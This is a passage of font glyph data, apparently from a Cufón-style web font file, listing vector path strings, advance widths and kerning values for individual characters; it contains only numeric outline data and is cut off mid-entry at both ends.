43,0r0,346r243,0v11,0,21,3,28,8v7,5,11,13,11,23r0,21r0,0","w":778},{"d":"254,-393v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1090v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1090xm254,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":418,"k":{"\u201d":62,"\u2019":62}},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"979,-1522v23,0,42,7,57,20v15,13,23,31,23,52v0,15,-3,30,-10,45r-656,1385v-2,5,-7,10,-15,14v-8,4,-15,6,-22,6r-30,0v-21,0,-31,-10,-31,-31v0,-7,2,-15,6,-24r647,-1350v1,-3,2,-7,2,-12v0,-11,-5,-17,-16,-17r-766,0v-27,0,-41,-11,-41,-32r0,-17v0,-10,4,-19,12,-27v8,-8,18,-12,29,-12r811,0"},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"\u00f7":102,"\u00f3":100,"\u00f2":120,"\u00e7":134}},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"\u00ff":100,"\u00f7":50,"\u00f4":122,"\u00ee":140,"\u00e7":82,"\u00e0":64}},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"831,-33v0,22,-13,33,-40,33r-594,0v-37,0,-65,-8,-85,-23v-20,-15,-30,-36,-30,-61v0,-29,8,-54,24,-76r613,-817v5,-8,8,-15,8,-20v0,-13,-10,-19,-29,-19r-538,0v-27,0,-41,-10,-41,-31r0,-20v0,-22,14,-33,41,-33r540,0v34,0,62,8,83,24v21,16,32,38,32,64v0,32,-11,63,-33,92r-594,797v-8,14,-12,22,-12,25v0,9,7,14,21,14r594,0v27,0,40,10,40,31r0,20","w":913,"k":{"\u2013":144,"u":56,"o":102,"i":64,"e":110,"a":72,":":36,"-":148,"*":116,"!":64}},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"\u00f7":98,"\u00f4":64,"\u00f3":48,"\u00f2":40,"\u00f1":64,"\u00ee":64,"\u00e7":76,"\u00e5":64,"\u00e0":52,"\u00d1":76,"\u00ce":76,"\u00c7":78}},{"d":"268,-1499r0,8v0,3,-1,7,-2,10r-84,353v-3,14,-8,24,-15,30v-7,6,-15,8,-26,8r-39,0v-15,0,-22,-7,-22,-22r0,-7v0,-3,1,-6,2,-9r98,-353v4,-14,9,-24,15,-30v6,-6,14,-9,24,-9r31,0v7,0,12,2,14,6v2,4,4,9,4,15","w":348,"k":{"z":88,"y":64,"x":74,"w":80,"v":56,"t":58,"s":134,"q":178,"o":204,"g":162,"f":58,"e":208,"d":288,"c":202,"a":162,"Z":38,"S":56,"Q":106,"O":106,"G":104,"C":104,"A":294}},{"d":"745,-1219v0,67,-17,127,-50,181v-33,54,-92,123,-175,207r-112,115v-20,22,-38,46,-52,74v-14,28,-20,69,-20,126r0,123v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-123v0,-67,10,-123,31,-166v21,-43,61,-94,120,-154v111,-111,180,-188,208,-232v28,-44,42,-95,42,-151r0,-16v0,-77,-25,-132,-73,-166v-48,-34,-123,-51,-224,-51v-34,0,-73,2,-117,5r-131,9r-4,0v-17,0,-26,-8,-26,-24r0,-17v0,-13,3,-22,10,-29v7,-7,39,-12,94,-17v55,-5,113,-7,174,-7v124,0,220,25,290,76v70,51,105,124,105,221r0,16xm334,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":868,"k":{"\u201d":32,"\u2019":32,"'":32}},{"d":"420,-506v0,43,-2,89,-6,139v-4,50,-11,102,-20,155v-9,53,-21,106,-35,160v-14,54,-31,108,-51,160v-20,52,-42,101,-68,148v-26,47,-54,90,-86,129v-5,5,-9,9,-14,11v-5,2,-12,3,-21,3r-62,0v-11,0,-16,-3,-16,-10v0,-5,3,-11,10,-18v31,-34,60,-73,86,-117v26,-44,49,-92,70,-142v21,-50,38,-102,53,-156v15,-54,28,-108,38,-162v10,-54,17,-107,22,-158v5,-51,8,-98,8,-142r0,-110v0,-44,-3,-92,-8,-143v-5,-51,-12,-103,-22,-157v-10,-54,-23,-108,-38,-162v-15,-54,-32,-106,-53,-156v-21,-50,-44,-98,-70,-142v-26,-44,-55,-83,-86,-117v-7,-7,-10,-13,-10,-18v0,-7,5,-11,16,-11r62,0v9,0,16,2,21,4v5,2,9,6,14,11v32,39,60,82,86,129v26,47,48,96,68,148v20,52,37,106,51,160v14,54,26,107,35,160v9,53,16,105,20,155v4,50,6,96,6,139r0,110r0,0","w":543},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495,"k":{"y":72,"Z":120,"Y":80,"W":78,"T":46,"N":146,"A":62}},{"d":"1067,-43v0,10,-5,18,-13,24v-8,6,-17,10,-26,11v-13,1,-28,4,-42,6v-14,2,-32,4,-54,6v-22,2,-48,4,-79,6v-31,2,-71,2,-118,2v-41,0,-83,-4,-125,-12v-42,-8,-82,-21,-122,-40v-40,-19,-77,-42,-112,-72v-35,-30,-67,-67,-94,-110v-27,-43,-48,-92,-65,-150v-17,-58,-26,-124,-29,-199r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-17,12,-23v8,-6,18,-9,29,-9r86,0r0,-219r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-18,12,-24v8,-6,18,-8,29,-8r86,0v3,-73,14,-138,31,-195v17,-57,40,-106,67,-149v27,-43,57,-79,92,-108v35,-29,73,-53,112,-71v39,-18,80,-31,122,-39v42,-8,82,-12,123,-12v47,0,87,0,118,2v31,2,57,4,79,6v22,2,40,4,54,6v22,4,22,4,42,7v9,1,18,5,26,11v8,6,13,13,13,23r0,25v0,10,-2,17,-7,20v-5,3,-11,5,-20,5r-12,0v-37,-5,-79,-9,-126,-13v-47,-4,-103,-6,-167,-6v-54,0,-107,9,-160,26v-53,17,-101,45,-143,84v-42,39,-76,89,-104,151v-28,62,-44,138,-49,227r673,0v11,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-2,10,-6,18,-13,24v-7,6,-17,9,-28,9r-665,0r0,219r608,0v10,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-3,10,-7,18,-14,24v-7,6,-16,9,-27,9r-600,0v4,91,20,168,47,231v27,63,62,114,104,154v42,40,91,68,144,86v53,18,106,26,161,26v64,0,120,-2,167,-6v47,-4,89,-8,126,-12r12,0v9,0,15,1,20,4v5,3,7,10,7,20r0,25r0,0"},{"d":"274,-739v0,10,-4,19,-10,27v-6,8,-14,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-17,-10,-27r0,-713v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r21,0v10,0,18,3,24,11v6,8,10,17,10,28r0,713xm274,393v0,11,-4,19,-10,27v-6,8,-14,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-712v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v10,0,18,4,24,12v6,8,10,16,10,27r0,712","w":459},{"d":"143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024,"k":{"\u00e7":72,"\u00e3":40}},{"d":"1450,-764v0,70,-3,132,-9,186v-6,54,-16,103,-29,144v-13,41,-31,76,-52,106v-21,30,-46,56,-76,78v-58,42,-133,72,-224,90v-91,18,-202,27,-333,27v-50,0,-93,-7,-129,-21v-36,-14,-66,-32,-90,-56v-24,-24,-42,-52,-53,-85v-11,-33,-17,-68,-17,-106r0,-19v0,-6,1,-12,2,-18r23,-242v4,-43,14,-82,29,-119v15,-37,35,-68,62,-95v27,-27,61,-49,100,-64v39,-15,86,-23,139,-23v21,0,43,1,66,3v23,2,45,3,67,6v22,3,44,6,64,9v20,3,38,7,54,11v9,2,16,4,21,8v5,4,8,10,8,18r0,4r-63,695v57,-7,104,-18,144,-34v40,-16,73,-36,99,-60v26,-24,46,-52,61,-83v15,-31,25,-66,32,-103v7,-37,12,-78,14,-121v2,-43,2,-89,2,-136v0,-68,-11,-131,-34,-190v-23,-59,-57,-110,-101,-154v-44,-44,-98,-77,-163,-102v-65,-25,-140,-37,-224,-37v-90,0,-171,15,-244,43v-73,28,-137,66,-190,115v-53,49,-94,105,-126,171v-32,66,-52,136,-59,211r-28,291v-1,11,-3,21,-3,31r0,29v0,65,10,126,31,184v21,58,52,109,95,153v43,44,98,79,164,105v66,26,143,39,233,39v22,0,45,0,69,-1v24,-1,49,-1,72,-2v23,-1,44,-3,64,-4v20,-1,38,-2,53,-3r2,0r6,0v9,0,17,2,23,5v6,3,8,9,8,19r0,7v0,2,-1,5,-2,8v-2,10,-6,17,-12,22v-6,5,-16,8,-29,10v-16,2,-35,4,-57,6v-22,2,-44,5,-67,6v-23,1,-47,3,-71,4v-24,1,-46,1,-67,1v-99,0,-186,-15,-261,-46v-75,-31,-138,-72,-189,-123v-51,-51,-89,-111,-115,-178v-26,-67,-38,-138,-38,-212r0,-30v0,-9,1,-19,2,-30r29,-293v8,-86,30,-166,66,-241v36,-75,84,-141,145,-197v61,-56,134,-100,218,-132v84,-32,179,-48,284,-48v99,0,186,15,261,47v75,32,138,74,189,126v51,52,89,112,115,180v26,68,39,138,39,210xm981,-883v-28,-4,-59,-8,-93,-12v-34,-4,-67,-6,-100,-6v-39,0,-72,5,-101,16v-29,11,-53,26,-72,45v-19,19,-34,43,-45,70v-11,27,-18,58,-21,92r-23,240v-1,6,-2,12,-2,18r0,17v0,57,16,103,48,137v32,34,84,51,155,51r70,0v23,0,44,-1,65,-1v21,0,41,-2,60,-5","w":1552},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"274,123v0,103,-23,174,-68,215v-45,41,-121,61,-226,61r-29,0v-27,0,-41,-9,-41,-28r0,-21v0,-21,14,-31,41,-31r29,0v85,0,140,-12,166,-37v26,-25,38,-78,38,-159r0,-1606v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1606","w":459,"k":{"y":92,"Y":94,"K":166,"A":82}},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"\u00f7":354,"\u00f3":114,"\u00f2":270,"\u00d4":284,"\u00d1":168,"\u00ce":176,"\u00c7":72}},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442,"k":{"\u00f4":52,"\u00f1":52,"\u00ee":52,"\u00e7":74,"\u00e5":52,"\u00e1":42}},{"d":"1030,-440v0,142,-46,252,-138,332v-92,80,-219,120,-380,120v-85,0,-160,-6,-224,-18v-64,-12,-102,-21,-113,-28v-11,-7,-17,-16,-17,-29r0,-23v0,-18,9,-27,26,-27v7,0,13,1,17,2v105,25,208,37,311,37v139,0,245,-32,318,-94v73,-62,110,-153,110,-272r0,-52v0,-115,-36,-196,-110,-244v-74,-48,-202,-73,-384,-73r-217,0v-27,0,-41,-14,-41,-41r0,-4r30,-398v12,-157,18,-239,19,-244v1,-5,5,-10,13,-16v8,-6,17,-10,26,-10r668,0v27,0,41,11,41,33r0,23v0,19,-14,28,-41,28r-620,0r-37,545r159,0v203,0,351,30,444,91v93,61,140,164,140,310r0,52"},{"d":"883,-326v0,9,-4,17,-11,23r-14,14v-3,3,-7,6,-10,7v-3,1,-7,1,-10,1v-11,0,-22,-5,-33,-14r-545,-446v-21,-17,-31,-37,-31,-60v0,-10,3,-20,8,-31v5,-11,13,-20,23,-28r545,-447v11,-9,22,-14,33,-14v3,0,7,0,10,1v3,1,7,4,10,7r14,15v7,6,11,13,11,22v0,13,-6,23,-17,31r-542,444r542,445v11,8,17,18,17,30"},{"d":"1403,-766v0,91,-17,176,-52,255v-35,79,-82,148,-141,207v-59,59,-129,106,-209,140v-80,34,-165,51,-256,51v-91,0,-176,-17,-255,-51v-79,-34,-149,-81,-208,-140v-59,-59,-105,-128,-139,-207v-34,-79,-51,-164,-51,-255v0,-60,8,-118,23,-174v15,-56,37,-109,65,-158v28,-49,62,-94,102,-134v40,-40,84,-74,132,-103v48,-29,100,-51,156,-67v56,-16,114,-23,175,-23v61,0,119,7,175,23v56,16,108,38,157,67v49,29,93,63,133,103v40,40,74,85,103,134v29,49,51,102,67,158v16,56,23,114,23,174xm1323,-766v0,-53,-7,-105,-21,-154v-14,-49,-33,-95,-58,-138v-25,-43,-55,-83,-90,-118v-35,-35,-74,-65,-117,-90v-43,-25,-89,-45,-138,-59v-49,-14,-101,-21,-154,-21v-53,0,-104,7,-153,21v-49,14,-95,34,-138,59v-43,25,-82,55,-117,90v-35,35,-66,75,-91,118v-25,43,-44,89,-58,138v-14,49,-20,101,-20,154v0,80,16,155,46,225v30,70,71,131,123,183v52,52,113,93,183,123v70,30,145,45,225,45v80,0,155,-15,225,-45v70,-30,132,-71,184,-123v52,-52,94,-113,124,-183v30,-70,45,-145,45,-225xm952,-375v0,11,-4,18,-12,23v-8,5,-14,9,-20,10v-15,2,-39,5,-71,8v-32,3,-75,4,-128,4v-37,0,-74,-6,-109,-18v-35,-12,-67,-33,-94,-62v-27,-29,-50,-67,-66,-114v-16,-47,-24,-105,-24,-174r0,-148v0,-69,8,-127,24,-174v16,-47,39,-85,66,-114v27,-29,59,-50,94,-62v35,-12,72,-18,109,-18v53,0,96,1,128,4v32,3,56,6,71,8v6,1,12,4,20,8v8,4,12,12,12,23r0,16v0,10,-4,17,-10,20v-6,3,-12,5,-18,5r-9,0v-10,-1,-22,-3,-37,-4v-15,-1,-32,-3,-49,-4v-17,-1,-35,-1,-54,-2v-19,-1,-37,-1,-54,-1v-30,0,-58,5,-84,15v-26,10,-49,27,-68,50v-19,23,-35,54,-46,92v-11,38,-17,83,-17,138r0,148v0,55,6,100,17,138v11,38,27,69,46,92v19,23,42,40,68,50v26,10,54,15,84,15v17,0,35,0,54,-1v19,-1,37,-2,54,-3v17,-1,34,-2,49,-3v15,-1,27,-3,37,-4r5,0v7,0,15,2,22,6v7,4,10,12,10,23r0,10","w":1495},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204,"k":{"\u00bb":214,"\u00ff":332,"\u00fe":226,"\u00f7":190,"\u00f6":198,"\u00f5":160,"\u00f4":260,"\u00f3":150,"\u00f2":144,"\u00f1":266,"\u00f0":212,"\u00ef":226,"\u00ee":264,"\u00ed":186,"\u00ec":198,"\u00eb":368,"\u00ea":206,"\u00e8":198,"\u00e7":234,"\u00e6":140,"\u00e5":270,"\u00e4":426,"\u00e1":204,"\u00e0":222,"\u00df":186,"\u00d7":62,"\u00d4":160,"\u00d3":86,"\u00d1":178,"\u00ce":180,"\u00cb":342,"\u00c7":114,"\u00c4":426,"\u00c0":342,";":166,":":188,".":442,"-":312,",":448}},{"d":"696,-27v0,15,-7,25,-22,31v-15,6,-55,8,-119,8v-86,0,-146,-18,-180,-53v-34,-35,-51,-91,-51,-168r0,-807r-203,0v-26,0,-39,-11,-39,-33r0,-20v0,-21,13,-31,39,-31r203,0r0,-211v0,-26,11,-39,34,-39r23,0v22,0,33,13,33,39r0,211r243,0v26,0,39,10,39,31r0,20v0,22,-13,33,-39,33r-243,0r0,807v0,47,9,83,26,106v17,23,55,35,115,35r98,0v29,0,43,10,43,29r0,12","w":778,"k":{"\u2013":176,"u":42,"r":42,"q":122,"p":42,"o":138,"n":42,"m":42,"i":64,"e":142,"d":120,"c":136,"a":56,"?":110,":":36,"-":180,"*":120,"!":64}},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116,"k":{"\u00ff":196,"\u00f7":128,"\u00f5":102,"\u00f3":132,"\u00f2":138,"\u00eb":136,"\u00e7":160,"\u00e6":98}},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,